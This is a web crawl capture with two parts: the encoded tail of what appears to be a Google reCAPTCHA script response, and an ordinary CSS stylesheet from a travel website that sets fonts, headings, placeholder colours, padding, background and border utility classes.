fwrA3GHt9L8KjLcOmw5LDucKuDn/CsypnRiTDhTTCgAnCuMK+bMOKThjDtV1hd8Kxw4rDn8Kxw5drTX1zw4gXWzTDmmNLwrYEw4N2wovDr17CmcOXw57Dk3vCsF18wqTDsMK/[base64]/CmcK5TsOFwr10WGhHw6oVOk3DoMOEw7DDn8OcL1zCgTnDml3DhsOmwrgOTQXDgMOHw5hEw4bDh2J6c8O+w7MocgbDvGUdwoHCm8OWZsKEccOBwpsHY8O0wqfDisO5w71yd8Kxw6XDtz1MSsKvwoXCknbCusKARHxWcsOpL8K/w55UBMKWwp8uX3Rgw68Gwq8ew6vCgC7DicKfBlcnwoA8w6kdwqgZw71RfMKVFsO8dcOew5M5wotow6rCpkN7w5FGw7vCkXzCm3xVfC1Mw71wCMKnwrbCkMOOwrDDjsOnwrYHw4Yxw5Rew54Rw7TComLCmsKsBMK4SV1BS8O2wpA/QMO+KjJbYMO/[base64]/DhArDv1fCox4lLsOePcK+w6bDk8KxaRDDicOLR1HDhsO3NMOkCCwTD8OSwpLDgsK2wrnCulzCrcKNIMK/w57DssK7Q8KNFcK0w414FXE2w5bCmRvCi8OvWUTDvQTCu2wRw7LDqC9lcMKZwo7Cj3jCuAxHw7EIwqHCr0fCvADDqXXDscOULsOcw4tpUsO9IxLDnMOXw53DrlQSPcOSwqbDpW3CnFVLN8KFTjDDhcOTWATCoxTDrMOhFcOowoxYHz/Cm2DCoHBnw4vDjUfDtMOFwq0oPxhrYBJbdTNSOMK5w7c7dzXClMOPwo7ClcO+w6DDsTjDh8Kdw5XCscOFw4k1PSrDkzEVw6nCi8OVDMO7w6XDoibCgHgVw4cswp9qcMK9w5fCncOwbghuOGDDiDZQwr/Dt8Kmw7pKenrDiBFyw7guXsOtw57Dh3ZBw6Ata8OUwqlYwpEIE35tw5MOcAAJSW7DlsK0w5pqw6XCqmc5HcKoWcOHwpxTCEPCsDgJwqAtRcOowqh1LEHDj8OHwq4gVng6wrTCh040CWclwohkS8K+bMOTMF9+RsO5BQ/Dg3fCqgQrBS5iVcOCwqDCjkptw64HC1FuwoF7ZGfCjBrChcOCSGRDdMOoI8OawqUSwqTCvsKIWDZnw6TCoF1pw4ctfsOeJxonNVQ8VMOzw6DDscOKw5nCj8K7w5oBwoMCRALDmcKwVUzCtgpxw6J9ScKNw6vCmcKjw6fCk8Orw7AKw4gYw7/CgsOGIcKiwonCqHBGezPDnMOEw4Yvw5w4woxDwqrCtmBPcx4aXR9VV8KhBMOgV8O6woPCm8OQQcOkw7p6wpB3w48+FhXClBMNdDzCjw7DrcKsw7vCnEAXXMOkw6/[base64]/Cl8Kxw4rDqjnDtMKXw67CpjZhw7RsVMOGVwF9SsOoSMO/w73ChSDCol4FGXfDncKyK2tHe3BOw6rDjMOoPsOPw74Gw64tNkh3OsKkTcKtw4jDpsK/bsKSw7UNw7PDiQ7DlMKpw7TCqXFIw7JAwrvDgsKKB1QRMcO+KMKDW8O/wpElwqwJD3rDu28YDcKbw4Ufw4PDjDPCh1HCqjTDoMKIwqzDj8OcPjMOcsONwrHDmMOnw4nDucOxL2bCsm7DnsOzcMKcw5J4wqHCscOqwqx7w6x8VzIlw7fCv8KUK8ODw41awq7Di2XDjTvCicOlw5TDrMOhecK6wpobwq3CncOSwqVCwrrCvw/DjBfCtWw4w67CrnHCtmhkXMOwRsORwo4Ow7bCg8OUE8KeCHspKcOYw6rDrsOnw7XDucKCw7LCs8OsP8K2QA7Ck1DDp8OYwp7CnMKqw7/CpMKHE8O+w6kzWEI1dmfDqMOgaMONwrFyw7Aow47DtMKrw4Q8wo7DvMKdZcOkw59gw6onN8OxUxjChWrCpH1vw4jCjMK/HgfCiEoLEmLCncOQTsO6wpBWw4/Dv8OqOgZ7D8OjHGBCScOCVVDDmgRRw4TCoFdmw4PCjErDr2M+woAewrvDi8OBwozCiFMMXsOmZMK4SAtgWh3DoB7CmcKuwpXDoxJqw4jDrcK9AMKGLsODVcKHwqzCn0vDvsO/w6xKw6lSwo7CngXCogA2F8OMwqfCvMKIwq5LZcOgwpbCtMOkMQzDoBjDsX/[base64]/[base64]/Dg8KdSGnCtQFKwrFxwofCicKZMX5RwowFw63CoEDDigvDkBDDusODUQXCsUExIGMHw7Jiw5DCocODfjh0w6sUT3YLSlIhHxTDh8Kowq/CqmPDj1QXKzNgw7bDti/DmV/Dn8K1JwTDgcO2WkbCuMKgJhs9Iw4qLFhqHVjDn2sKwqhFwpxTI8OPXsKYw5TDnBZXFsOJSnrCusK/wo3CmsOzwqHDn8Oqw4jDugPDtMK/LcKewq8Vw6DCgW/[base64]/w6ptw73Dn8OdIcK7w73CusKJBcOXc8OCwrsaw5bCpHZYw4Rxwp9pAcOQw4/CnsOFVVjCrcKRwoBeIMOawr7Co8K3MsOww7RIUDTDtGcowo3Cjj3DsMOBOMOGbAV5w6PCnBUzwrFSVsKOGHXDhcKfw4sLw5TCpcK3VMOdw5VHEcKxIsKsw4lVw64Bw6HCs8Ohw7oSwq7Ct8KvwpfDr8K4LcOXwrMFdWtvacO6bUfChz/CsSrDsMKvYlsvwr5Nw5QMw7PCqxNCw6vCscKlwqohO8OCwrLDq0YgwpthFG7Cj2cxw6VIDRVbVy3Dgy5EPBkRw4hMw4kXw77CisOdw5LDuH3DiDh1w6/Cj2dJVQTClsOWaAMiw7d+Hx/[base64]/Dik/Cj8KUX8OXNnrCrz4Iw5DCqGrDml8Bw4lWcxZGVzh9w5lSPDJ2w67DiBJSOMOAcMK4CyRaPAfDoMKCwqdVwobDuGEGwpHCngh0MMK3Q8K/OxTCiTDDjMKNMMOYwq7Do8KGXMK/SsKbaBAiw6wvwqDChSISUsO6wqRvwqDCu8KRTCXDocKTw6oiO3rDhzhTwobCgkjDssOpecO/TcOAWsO7KAfDnmknH8KEUMOjwpHCnlNZDsKYwrZjGRnCn8OQwojDm8O7LmRFwr/CgH/Dkxw7w7kKw5R2wrbChjAJw44cwrVgw7rCgsKTwrBCClNRPXMOFnvCu33CicOawq5Hw75gI8O9wr1PbD9ew5Ekw5PCgcKpwp9IFX/DpsKSBMOLa8KAw6/Ch8O5RHjDpToINcKaesO3wq3CpXtyESYqFcKbWsKtJ8KjwoR0wrbCksKkBxnCtMKpwq1OwpQdw5TCi0MYw68UagQww7nCvW8zB0kvw6TDu3QzekXDn8O4VhTDpsOEwpYbwpFkJsOIVBZvW8OiPnF8w6lLwpotw6/DhcO2wqwUNjwGwp5QNsOEwrXDmHp8cjBMw6Y/DW3CusK+w5xZw64nwrLDoMK+w5UawrhjwpjDhsKuw7/CiEvDncOhVBJ2JntCwpBSwpRMRMOBw4bCiEckGjHDnMKswoZ7w69yRsKWwrhPYXjDgDBbwq9ww4zCvnbChT0dw6HCvETDgh/[base64]/ZHZKSsKmwrTCscOlw7RBUcKMwrrChMKveV9HcsKcw6FGwqYNMMO1w40Bw4w2VMOvw4AHwq9cDsOBw70Iw5zDsXPDuFjCoMKhw68YwqfDsQPDl1UuecK3w7NNwpzCr8K1w4DDnWPDlsKWw5h6XUjDh8Opw7/CnX3DjcO/w73CnjjDlcK/ccO/e3Q5GEDDoSnCscKARcKeOsKcZkhrTiBPw4Qdw57CtMKLMcOLMMKAw6FnbiNtwqthLDvClwRYblHClTrCjcO5wrbDpMO1wp99BFPDj8KgwrHDqHsvwp0lKsKiw7XDiT/CrhpRJcO2wqcnMHQxA8KyCcK2GDzDsg3CilwUw6HCn1hUw4/DmSZaw5/[base64]/CiMKMw6jDgsKoHAFdM2HClcOUc3vChgENwptww7N5OVDDoMOcw659HWFNG8Kmw5JhJMKyw4hZFnJnIS/[base64]/RcKhKsOXwrPDisOLRhcibArCnznCjRvDucK8XsOdwrDCsMOiFBVeEhHCjRwTBz5lMcKQw44Fwrs4Vl4FOMOIwpg/UcOiwrlba8OIw705w5XCoy/DpwR6UcKAwqzCv8Kyw6jDjMOnw4bDhsKFw4TCpsKgw7Vgw7BBNsOJRMK0w4Zow5jCkj5GdUAyNMOcIQJqf8KvCSDDpxJ5WEkKwrnChsKkw5DCoMK/ZsOEV8KuWCdow6V6wrbCh2gaT8KBVXnDoE3CncKgG3bCosKXDMKPJxlMMsOrf8KLOHzDvTBjwr0WwrEjQcK9w4LCnsKZwrLCuMOPw5EewrJkw5vCmj7CncOaw4XCkxzCosKywrYJZ8KYTTHClMOKVMKxdMKowofCvTPCisKjZMKMWV0Tw7LDq8KywokDJsKyw5/CpgzDtMK0PcKbw7Rvw6vCjMO+wpHCmiEww6EKw7TDlcOCFMKmw6bCocKKQsOxMw9jw4BowpZ/wpnDrT3CscOQAh80w4zDqcKKWToVw6TChsOLw6QkwrvDpcO4w5nDu1VjbX7CuCIiwpXDvMOeMTDClcOQa8KVOsOTwrHDpTt3wrLCk2oQEVnDqcK6a3x9WgtBwqthw4JoIMKRcMKeWxoBByDDqcKQXjECwokowq93OsO3fGUrwq/[base64]/DhiTDnMK5bgdWXsKZJMOJHVgdKCECw7VDQy/Ci3FxG3VYIcOeRQDCtcOCwrjDmC8xNsO/cT7CvTrDlsKeGUhiwo00JH7CtSQWw7XDlQ7DvMKNVQDCk8OCw4VgI8OwBMO6W2HCjxUiwq/DqDzCm8Kdw53DjcKoOmB9wrxpw7A/cMOAUMOewpfCoDgfw6HCsGxAw4bChVTCvXQgwpQ0OMONFsK2wrJgcw/DrD5Ec8KXW3vDn8Klw4Jcwoljw7EgwqbDn8KXw5LCvG3DmHVZO8OfSEgWa1fCo01bwr/Cjg/ClsOPNzUMw78aL2Nww5HDkcOoDWzCsUc2W8ONcMKBEMKEMsO4wp1UwpPCsw8/[base64]/bsOvw60uw5pFwqJxw7fCvlDCg08VS8Kvw6FTw5osAARtwoMkwrfDgsKgw77Dk1x/X8KBw4TChEpswo/DocOdBcOIQF3CnS3ClgvCpMKXdmPDp8OrZsO6w4xDSgM8cy/[base64]/[base64]/DqcKKTcKzCW9ybCYkCMKDwqPChVLCqcOoE8O/w4TDnBnDjMOQwrECwpguw6AJEcKnEw/DicKFw7zCicOjw5YSw6QnIzjCtn0AGcOKw67Cs3rDhcOHb8O6OMKkw79Dw47DvSrDk09TbsKtRsOnCW9fMcKoO8OawoQeKMOxc33DgMK/w6rDo8K2SXjDoGksV8KBN3fCjMONw5Ukw5J+Lx06WMKcD8Klw7jCg8Otw5HCncK+w7PCqHzDp8Kaw4dZAh7CmVTDp8KEc8OGw5LDl39Hw7PDtDgUw6vDtlfDoFYWUcO7w5ATw6tTwoPCssO0w43CmUF/fwLDv8OgeGJXQcKZwq0dPHfCmMOrwq3Crwdlw6wpb2kmwpgMw57CvcKVwq8swqHCrcONwqhFwqA9w6JBAlzDojo+JT0ewpEpdH0qXcKqwrrDuwZsanRkwpHDh8KALzgsGQcNwp/Dt8K4w4XCjcOywq8Tw7PDp8O9wrBcUMKKw7HDgMKfw7nChm4gw4DCmsKDMsO5ZsKnwofDoMOhfsK0Lz4GGyTCqxtyw4lgw5/CnnbDmArDqsOfwoXDu3DCs8OCGFjDsj9lw7MpJcO1eQfDulnDt2x3J8K8KQXCrhB3w7PCihs2w4DCrxTDt3BtwoBXLhklwpQ7wqd9Xz3DrX9FaMOTw45VwozDpcKpIcORY8KBw6fDpcOIQHZJw6XDicKZw6xsw4nCnVjCgcOww7dfwpxAw4jDo8OUw6khdR/CvT8cwqIZw7bDvMOmwrkyFmdIw45Jw5rDoRTCnsO/w70owoxlwoAaRcOSwrbClHpjwp55EGMWwoLDhW3CshRVw5g+wpDCoHPCoBTDvMOjw6p9CsOMw6vCvR01G8O4w5IIw6Qvc8KPSMKgw59FcjEgwqczwoEaMXd6w40IwpEIw7IFwoc4DDJbXj9jwookHjE5HcO5VHXDnF1WA0diw7JCZcKEZEDCul/DolFqXmnDhcOawoBgczLCuQ/DmyvDosK7JsOFd8O1wpgpHMKhOMKGw6Aww7/[base64]/EwpOTjA0woANwrwxTMOMZMOlw7QmGcOHwohowqdqw5TClEkuw4BLw7I+PnIewozCr01MTcOkw6dVw4E1w4pTccORw5XDmsKww7w9eMOpcnvDojXDp8OPwo7CtWLCnGbClMK+w7LCgAPDnA3Dsl7DlMKlwo7CsMOpLMKVwqR8IcO/PcKOBsO0eMKLw4g+wrk9w6rDh8OpwpZxJMOzwrrDvjEzZ8KTw6A5w5Uhw584w6tAH8OQO8ObG8KuNxJ/NQI4f33DtiLCjMOaAMOHw7B6VQQDesOXwpTDth7Do3huWcK/w53ClsOzw4TDkcOZMsOsw7/DhgvCncO8woLDjmo3JMO8wpZOwrIkwoVpwpYWwrhXwp5rQXFuGsKoacKCw6pqRsKWwr3CrsOHw7fCp8KKWcKveUfDhcKnABlOJMKlXibDpcK2e8OjHQdcLcO7AHctwoHDvSUAXsK6w6IKw5rCg8Kowq7DqcOtw7XDuzjDmmjCvcKveHUZenMSw5XCuV/[base64]/DvMO+w4Ixw6PCth3Ci8KuE2zCrcOAYMKWDljDhGbDhWw7wqdowop+wpDClznDs8KCRXbCnsOyGwnDjwHDkU8Kw7vDnR0cwqYtw4nCtR8ww5wLbcKxCcOIwoTDugMuw4XDmMObI8OwwrJJw54dw5zClB8wYA/CmzXDrcK0w6bCngTDmVwdQTkIEMKEwq5qwr3DhcK2wojDk03CgysGwowVV8K9wrnDjcKLw6rCrj0aw4VGK8K2wqXCnMO7UF4lwqYAAcOAXsKxw5wIZDTDmG8fw5vCpMKbW1Mxby/CvcKcCsONwqPDjMKhJcKxw7o1E8OERzPDk3TDn8KRdsOEw7bCrsKgwpxGbCYHw6Z/fxrCk8Oxw69Pfy7DhDnDo8K/wo1HVy0Zw6LDqwM4wqM8IQnDoMOsw4HCkEFkw49Fwp3CjBnDtB1gw7DDmRvDhMKYw7AwSMK1w6fDqlXCjW3Dr8KHwqQMf2cCw7UlwokXU8ODJ8OMwpzChEDCgWnCssKjSChITcKtwrbChsOGwqHDv8K/FW8/RizCli/DtMK6HkIjTsOycsOXw7/CmcKMb8KgwrJWOsKTwqdmCsOIw6LCl1l7w5/[base64]/Cj8KtbsOWTnBkDFUnw5fDiT7DtExKSDvDvMOjEcKww7sVw4FEYcKTwrvDkAjDpBFgw71xcsOWfMKxw4HCjlpfwqR7JS/DnsKswqvCilDCrcK0wrZdwrALUQHDl0gHNwDDjW/ChsONWcKKN8OAwqzCp8O+w4duIsOGwoxxakvDo8KECQPCpB1KBmjDs8Ozw5PDgsOSwr9awr7CvsKUw7lbw61+w68bw4jCvyJPwrg9wp8Vwq0xSsKbTcKicsKVw5c7HcKGwr9GUMOpw7ATwoxRwpInw7vCn8ObPsOmw7TCkRccwr9Uw6YXWClFw6bDhMKwwpvDvh/[base64]/DiEt9bcKZPsKTw7HDn0/Dh8KuZsKdw77Cv8K6LGtAwpLCln/DrRrDqTc5Y8OgaVt+O8KSw7vCi8K8Q0rCrl/DjS7ChcOjw4pWwoRhTcKDw5LCr8OJwqo1w51MXMOPdXZmwrI9fFnDvMOUdMOHw4rCliQuJxnDhinDn8KVw4LClMOVwqjDkAssw4fDhWLCrsK3w7gaw7bDshlOWMOcCsOtwrfDv8ORJyDDrzVbw5XDpsOMw7Z2wp/[base64]/DuFBRw4PCmiB2w4rDtSEzwoA+wr/Dqh/CumdBV8OKwrpZMsOLAMK4PsKywrUsw7jCoxXCvcOcEGEUKgbCk27CqiZhwop/TsOtFEBWbsO2wrHCg2BYw75RwrnCniIQw7nDt1tLcgfCv8OQwoM8AcObw4rCgsONwohbA23DhFlXA0ILK8O8D1UFW1LCj8KcUAd4PQ9Zw5vCssORwqrCrsO8dls8IsK2wr4PwrQ7w6/DtMKMN0fDuzJ4c8O4WjLCr8OZOALDrMOieMKAw45SwpjDvT/Dt3nCojbCp1XCjEHDgcKSMT4Mw4krw5g9CcKUTcKGIQVyFwrCiR3DrQ/[base64]/[base64]/Cp8Oiw5HCr8O7OMOLw4TDisKHXwcaTRRmPmstwow7SxhsKnokIsKVH8OiZE3Dp8OBPzodw5rDvAzCpsKPMcKaEsKjwo3Ch2FvYyFRwpJsMsKCw58kD8OYw4fDvx/CtzY8w5HDjkB1w7J0NFFPw4jCvcOUGXnDqcKrJsOgVcKdWMOuw4HCq1vDusKzOcOgAgDDiQTChcOMw4zCgiJKaMO3wqp1E3BsY2/CvnczW8KAw7lEwrVVeELCqk3Cp3ARw4tMw7PDs8KdwpvDq8OeOgYZwrY8e8OeQmwMLSHCrHl5QiN/[base64]/w6N1w5VFw7LChDrCjCopwpHCnidtwrfDtQbDh8OyI8OfXGxyPcOGPh8owpDCv8OIw4F5RcOoflDCjTHDujLCmMOVOwtTVcOXw4rCkx/CmMObwrbDv08QUkfCrMOYw6jCicOTwr/CvlVkwrLDjcOXwo9jw6EPw64aA00Fw77DkcKCKV/CvMOmQB3ClBjDg8OBO0JPwqYAwrJjw7Zhw4jDkxlUw5cqN8Ksw4sWwrHCjg96G8KLwpnDpcOSesOKVA5cTV4haQbDgMOpY8OnNsOxwqdyU8OuG8OVdMKIC8KLwq/[base64]/Ci3cDXsOMwoYsI8KXwpN+w4fCjsKFMQHCscK5YGPDvypTw4csT8OfbMO6DsKLwoQtworCgAtkw5k4w6UYw4cPwqRIRsKgHWxUwq1Aw7dRAwLDkcOow5DCqw4fw65wfcKnw7LDr8KSATg2w7bDt0/[base64]/ClR8Lw5URX8ORU1PCmzNIw4gyJmZxw5XCq253X8K+c8OKfMKuCcKAV0bCtCTDksOcWcKoDBbCiVDDgcK3CcORw7tJDsKCQ8OOw4DDocOdwrM5ScOlwovDgX7CvcOLwrzDncODGlEPGF/CiRfDh3U+CcKtRRXDgMKqwqwIMBxewrvCusKYJj/ClGRDwrfCrRxZKMKxSMOHw4RswrUKRhAnw5TCuSvClcOGWkgFIygEZDzCocO7RGXCh2jCoRgPbsOWwojCjcKoI0diwrwLw7zCsxw6InDCjjpGwolrwos6UxQ6asOSwo/Du8OKwq5Dw7bCtsKKMCTDosO6woxdw4fCmnPClsKcAxzCt8Khw55bw7sZw4vChMKwwoBEw7/CsUXDrcOEwqphcjbCj8KAfU7Dml0XQB3CqsOoBcOtRcKyw4khWcOEw5hNGEtXHHHCtEQSQw1aw7lMVFodVhwDTWc3w7UJw6lLwqwDwrfCshsSw4hnw49iXMODw708FcKFH8OKw497w4NpZkhjwoppSsKow5pjwr/[base64]/[base64]/CksKaAcOIH8KsIcOYNcKjw41Lw4HDmcOEw6fCqMKdwoLDvcO6NMKhw4ogwo92QsKYw7YJwqzDowRFb3QIw6JzwqFuSClLQsOOwrbCkcKnwrDCoQbDm0YcFMOBX8OyEMOuw7/CoMO1SVPDn1tJJxvDvMO2F8OWDnoJVMOoHFrDs8OyC8KYwpLCvMO1KcKgw4/DpCDDpnbCsBTCosKIwpTCi8KiATIJLnZJRhHCo8OFw7fChMKKwrrDk8O/W8K2CxlCDTcawrc7PcOvPR/[base64]/DnsKfw7LDhcK2w5PDuSLDiS7DjMONwqVJYMKKw7Yfw5LCmGxjwpNSPhbDsGzDhcKIwqEWDWLCnjTDlcKBR2/Dv0oFKl0iwpEMIsKww5jCjcOJSsKVBhJ6Ylg/wp5Xw47CtcO8A1NqR8Kuw4ASw6F8eWoJDkLDscKWeTQRcjbDocOqw4DCh2PCp8O5cihEAirDuMO6MUXCjsOUw5fDtCjCsS5qWMKIw4tpw6bDrSYAwoLDhlRzBcOkw5dZw4FPw645McK7bcKcLsOhesK2woI4wqYVw6Mlc8OfIMOHJMOBw47ClcKFwoHDlANWw6/DnmE1D8OCfMK0QsKgc8OFChBzd8ODw67DhcOkwrXCscKmZGhqSMKMUVcBwqHDnMKjwrHDn8O+F8OcPjl6clABIm1zbcOgc8KEw5rCg8KGwr0Aw7HCt8Omw5NNbcOJMMO4cMOPw543w7LCk8O4wprDlcOnwocvEGHCg2bCosOxVn/CucKVw7PDrxfDoVbCv8O6wp5lAcOJVsK7w7fCrybCqzx+wpnDh8KzUsOow7zDmMOUw7RkOMODw47DhsOgAsKEwr9eR8KgaS3DpsKEw4vDhhJBw73DiMKIPmbDiHXDp8OEwptrw4AgEcKtw4tkXMO8YVHCpMKqHzPCmmvDg0djdcOAdG/Dh1DCtRvCm37ClVLDlHldY8KyFcK4wrrDuMKywqXDoC3DmWnCgHfChcO/w60DN1fDgT/ChFHCgsKUFsOqw4lHwpoxesK7dj8qw64FSwFIw7DCj8O6WsOROTLDjzbCr8KJwqPDjhtuwoXCrm/DvVB0ARLDkTR/Ix/[base64]/DjHBGwoPDmXptYsOoY2TCncK3MMOMSytLUsOow4kNw5kTwqDDg1jDtRx+w7wRWlrCjMOIw4vDqcKUwqoeRANZw4ZAwpfDuMORw7A/wr0hw5TDnHc7w6xPw4xfw4sOw5VBw6XCtsKzG2jCnHRywqlUeAwiwrbCp8OOG8K+NmPDtMOQY8KcwqbDuMO6IcKvw6/CtMOBwql6w78uK8K8w6Yvwq5QFHUHXTReWMKITHvDq8KmfMOscsKuw54Iw6wsEAw2U8O0wo/DlAEKJ8Kew6DCkMOCwrnDoSYywrDChhZDwrwUwoZbw7PDpsOQwpMwaMKeGVAPdCLCgmVJw5BDOHNBw67CtcOQw73CknwYw5LDtcOsCSvCm8O1w4XDnMK6w7XClXPDrcOICsOtFMKjwqXCqMK+w63CjcKGw7/CtcK4wpNvcQk6wq/[base64]/YyLDvRbDk3Juw6rDv09Tw6/Cn8KVf3tmw7nCgMKGw4BTw4cyw7syfsO+wqPCpgbDnFfCvl1Gw7fDqUzDosKPwroswp4fRMKQwrDCs8KBwrEzw5sbw7rDnQ/DmDlzRSvCv8Ojw4XCusKTCcKbwrzDmiHCmsO2UMKgRVMfwpfDtsONFVZwT8OHaiYBwoULwow8wrcSecOrFW3Cj8Kiw50VTcO+cTZjw4p+wqjCvFltcMOwK2TCsMKcKHTCpcOOOjV4wpNsw6g/U8Ksw4bCjcOJOcO9WDpYw63Dk8OGwq88NcKKwosYw5HDsytcUsOFcwnDjcOqeyvDjWvDtUvCkMKqw6nCgcKcUw7CsMOaeBIlwpF/LzoqwqIfT1nDnAbCtz9yPcKNBsOWw7fDoXvDp8KOw4zDh1rCq1PDqFvCncKZw4pvwqY6DkMdAMKOwojClwnCg8OLw4HCizJQOWV/Sn7DpGBTw77DkiJ5wrtIF1/[base64]/DpE3DmMKQJTcxYwbCmMKJw6oFF07DrsK4TATDqhXDtcKpPMKkLcKBLsO8w4RTwo3DrGDCvTLDtykhw6/CicKMUgBJw7x+YsKQTcOCw6EtEMOvPRxuQW5FwqgvDx7CrQHClsOTWVTDiMOuwofDqsKkKxgJwqDDjcOPw5PCq1HCiwsWQxFtIMKhOsO4L8OAd8KzwoMEwp/CkcOqCcKnehjDtjIAwrMSa8K6wpvCosOJwo4swoRUH3LCv1/CiCLCp0fDhA8LwqI2ADUbNGBAw7YkQcKQwrrDtVzCn8OWLX/[base64]/DpMOLw7HClMOyw6RNwpBlYXvDvyDCuD3CksO5w5HCjQ4HK8KlwozDoyd9LjXCugsqwrp/C8KEW3xeTWvCvmhvwpVYwprDjA3CixsVw5dENm3Dr2TCpMOZw61eSV/[base64]/CnDDCtwPDiUkgOxd9wo3CqX8YJUPDrmjDhcKZaGxDwrUnDxJnQsKZTcK/NV3DpCLDkcOuw7d8wqNWRgNWwr0Twr/[base64]/CgzHDvsOcwocMasOWCmgUwp5HGcKSGVMfwpnClMOdw6HClsK6woAVHMOaw6LCkwLDtcKMRcOyKWrCjsO4fmfCscK4w4wHw4/CssOiw4EEMG/DjMOacGJrw67DlyIfw7fDrSUGaF8gwpMMwrlJZMKkGnbChXTDoMO4wpXCtzhFw6XDt8KKw4fCu8O5UcO8X2rCksKUwoLChcOww5hKwqLCoiQeV2Jyw4bDgMOiIQllEcKmw7lcQEfCoMKwC0HCsFkXwr4/w5RQw5xNHj8xw6bCtsK5TCfDjBk/wr3Cmj17VcKcw5bCgcKuw7o/w4RrcMO3BnbCsRDDl0klPsKYwrAPw6jDvSt+w4puV8Ovw5LCqsKOTAbDoHF+wrXCslxywpJLclXDijnCh8Kqw7/CsnjCnBLDiQtdeMKNwofCt8KSw7fChAMhw67DpMOxRCbClMO+w5HCosOHCDUFwpbDiS0OJnUmw5PDmcKUwqrCrEBUDkfDiz3DrcKxAMOHOVp7w6HDg8K5FcOUwrtfw65Zw5bCj1HClWITJQjDp8KBZsKBw4Uww4jCtFPDnlskw7XCoX/CvMOPJ1xuOA4ZYFbDrSIhw6/[base64]/DjsKfeklfwqELfcO0GnPDlHpSwpsSwq4Rwq1CXR7CkhnCjWzDoybCh07Dh8OHUC9fLWYkw77DqTsyw6bCmcKEw6YfwoDCucO5REpew45uwooJZ8KcJWfCunXDisKkeHMIA2rDrsK+ZgTCnkgYw6cJw6UCOwNrY2/DocKpI2DCs8KqFMKtY8Kgw7VKTcKiCUEOw4zDry/DpgIHwqFLRRlRw5htwofCvA/DlzMwAUt2w5vDusKNw7YDwrQ5LcO6wpwgwo7CiMOvw7vDg0vDscOHw6jDumkCKCbCqMOcw7lYU8OGw75Pw4vCsy9Cw4VRUnFDG8Ocwr93wq7DpMKVwo9uYcKHOMOrbMK1GlRew6gnw73Ck8ONw5/Dv0DCqGh5ZyQUw4zCijgfw6MIFsOaw7MtbsOoa0QGSGN2SsKQwrXDlzlUGsOKwpV9XcKNMsKwwqPDvl0OworCs8K7wq8xw4sBQ8Oxw4/[base64]/CtcKTfsKpw7vDocKVwqbDmmIawplUwp/CrMKvKMOZwpDDsjg2VVZqW8K3wqATSxEvwpp5V8KSwqvCkMONBU/DscKRR8OFBsOARBYiwobCusK7flzCo8K2ARrCt8KtZ8KOwqoifTvCgsKsw5bDoMOHRMKbwrEYw5xXAAsMF15Mw6rCi8O9XnthScKpw7XCssO/w718wqXDnwNmHcOvwoFEdATDr8KWw6vDtijDo1jCnsOcw4paXwFvw40zw4XDqMKVw6FwwoPDiQUbwpzCh8OTI2pOwpNrwrYYw7sow7w1fg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcce0EqAAAAACI1MlaCyXNQX5YSa8z5sF13yKzV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://travelbazaarindia.org:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ubBTeZiJ56PQxQ28XVP2a6Ry6ot8NE5QRIyRMpnrMUE\\u003d\x22,1,0,null,1,1768663581781,0,0,[86,178],null,[182,85],\x22RC-ubpr4izwsc7LcA\x22,null,null,null,null,null,\x220dAFcWeA6PqiWvbMVQJU5BGP6KecZ8Oas8NetxPq4XME6dUOLWECeV9y0sDX4wkDerdtJi5XJEXC1kAwYBBHEBIBaEnECH2t3mWQ\x22,1768746381759]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://travelbazaarindia.org/assets/css/elements.css
body_size: 17518
content:
/* ===================================================
    Table of Contents
=====================================================
    1.0 Common Styles
    2.0 Input Field Placeholder Color
    3.0 Utility Classess
	4.0 Scrollbar Style
    5.0 Site Preloader
    6.0 Custom Cursor
    7.0 Default Button
    8.0 Section Heading
    9.0 Page Header
    10.0 Scroll to Top
=====================================================
    Elements CSS
==================================================== */

@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&display=swap');

/*=== 1.0 Common Styles ===*/
* {
    padding: 0;
    margin: 0;
}

body {
    background-color: #fff;
    font-family: 'Space Grotesk', sans-serif;
    font-size: 17px;
    line-height: 27px;
    color: #666;
    font-weight: 400;
    letter-spacing: -0.2px;
    position: relative;
    overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Space Grotesk', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #222;
}

h1 {
    font-size: 45px;
    font-weight: 600;
    line-height: 55px;
    margin: 0 0 10px;
    color: #222;
}

h2 {
    font-size: 32px;
    line-height: 42px;
    color: #222;
    margin: 0 0 10px;
    font-weight: 600;
    letter-spacing: -1px;
}

h3,
h4 {
    margin: 0 0 10px;
    font-weight: 600;
    line-height: 1.7;
    color: #222;
    letter-spacing: -0.5px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5,
h6 {
    font-size: 14px;
    margin: 0 0 10px;
}

p {
    font-size: 17px;
    line-height: 27px;
    margin-bottom: 15px;
}

a {
    color: #222;
}

a,
a:hover {
    text-decoration: none;
}

a:focus {
    outline: 0;
    text-decoration: none;
}

img {
    border: none;
    outline: none;
    max-width: 100%;
}

ul {
    display: block;
    list-style: none;
    padding: 0;
    margin: 0;
}

/*=== 2.0 Input Field Placeholder Color ===*/
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #999 !important;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    /* Firefox 18- */
    color: #999 !important;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    /* Firefox 19+ */
    color: #999 !important;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #999 !important;
}

button {
    border: none;
    background: none;
}

/*=== 3.0 Utility Classess ===*/
/* Padding */
.padding {
    padding: 100px 0;
}

.no-padding {
    padding: 0;
}

.padding-15 {
    padding: 15px;
}

.padding-20 {
    padding: 20px;
}

.pos-relative {
    position: relative;
}

/* Background Color*/
.bg-white {
    background-color: #fff;
}

.bg-grey {
    background-color: #F4F5F8;
}

.bg-dark {
    background-color: #141414 !important;
}

/* Boder */
.bd-top {
    border-top: 1px solid #eee;
}

.bd-bottom {
    border-bottom: 1px solid #eee;
}

.bd-left {
    border-left: 1px solid #eee;
}

.bd-right {
    border-right: 1px solid #eee;
}

